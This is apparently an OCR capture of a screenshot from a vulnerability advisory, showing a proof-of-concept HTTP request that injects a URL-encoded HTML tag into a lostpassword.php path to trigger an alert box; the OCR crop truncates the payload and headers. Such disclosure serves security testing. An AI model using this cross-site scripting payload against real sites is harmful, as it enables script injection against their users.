
As a proof of concept, an alert box can 
be generated with the following 
payload.

Exploit PoC:

GET 
/lostpassword.php/n4gap%22%3E%3Cimg%20src=a%2
HTTP/1.1

Host: Forster

Accept: 
text/html,application/xhtml+xml,application/x
Cookie: 
PHPSESSID=7db442d0ed0f9c8e21f5151c3711973e

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:78.0) Gecko/20100101 
Firefox/78.0

Accept-Language: en-gb

Accept-Encoding: gzip, deflate

Connection: close
